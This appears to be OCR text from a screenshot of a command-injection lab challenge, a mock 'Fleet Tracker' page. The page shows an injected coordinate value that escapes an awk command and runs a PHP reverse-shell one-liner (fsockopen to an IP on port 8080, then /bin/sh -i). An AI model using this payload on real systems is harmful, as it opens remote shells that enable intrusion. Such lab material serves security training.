 Labs / Command injection 0x03 [Challenge]
FLEET TRACKER
Executed: awk 'BEGIN {print sqrt(((-123)^2) + ((-456)^2))}'; php -r
'$sock=fsockopen("172. ",8080);exec("/bin/sh -i <&3 >&3 2>&3");'; asd;#)^2))}'
Result: 472.298
Redirect vehicle
To redirect a vehicle, enter it's registration plate and new coordinates (0 to
10000).
ABC DEF
23 456)^2))}'; php -r '$sock=fsockopen
Submit